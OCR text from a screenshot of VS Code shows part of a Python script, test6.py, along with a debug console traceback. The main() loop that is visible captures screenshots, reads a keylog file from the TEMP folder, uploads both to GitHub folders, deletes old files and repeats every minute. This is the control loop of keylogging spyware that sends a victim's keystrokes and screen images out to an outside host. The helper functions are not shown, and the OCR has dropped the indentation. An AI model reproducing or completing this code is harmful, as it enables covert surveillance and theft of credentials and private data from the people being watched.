 File Edit Selection View Go Run Terminal Help
Search
RUN AND DEBUG
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
test6.py 3
C: > Users > Shrijay > Desktop > test6.py > ...
143 def main():
screenshot_path, screenshot_name = capture_screenshot()
153
154 # Upload screenshot to GitHub
155 upload_to_github(screenshot_path, screenshot_name, screenshot_folder_url)
156
157 # Upload keylog to GitHub
158 keylog_path = os.path.join(os.getenv('TEMP'), "keylog.txt")
159 upload_to_github(keylog_path, "keylog.txt", log_folder_url)
160
161 # Cleanup old screenshots and logs, ignoring placeholder.txt
162 cleanup_old_files(screenshot_folder_url)
163 cleanup_old_files(log_folder_url, ignore_file='placeholder.txt')
164
165 # Wait for 60 seconds before taking the next screenshot
166 time.sleep(60)
167 except Exception as e:
168 print(f"An error occurred: {e}")
169
170 # ----------------------------------------- Run the main function
171 if __name__ == "__main__":
172 main()
173
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
_run_code
exec(code, run_globals)
File "C:\Users\Shrijay\Desktop\test6.py", line 155, in <module>
main()
File "C:\Users\Shrijay\Desktop\test6.py", line 149, in main
time.sleep(60)
KeyboardInterrupt
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop> c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '65164' '--' 'C:\Users\Shrijay\Desktop\test6.py'
1
2
1
0 3 0
Ln 173, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
6
3D
27°C
Light rain
ENG
IN
18:55
08-10-2024